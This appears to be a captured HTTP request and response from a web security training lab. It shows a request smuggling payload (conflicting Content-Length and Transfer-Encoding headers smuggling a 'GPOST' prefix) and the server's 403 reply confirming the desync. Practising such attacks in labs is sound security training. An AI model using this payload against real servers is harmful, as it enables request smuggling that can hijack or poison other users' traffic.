 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST / HTTP/1.1
Host: 0a1d00c3033f9f54806176f000510003.web-security-academy.net
Cookie: session=FQJ3tIBk4ZxhrCYyUp5dkb2iBIpbOna7
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Transfer-Encoding: chunked
5
GPOST
0
1231321456
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 32
"Unrecognized method GPOST0POST"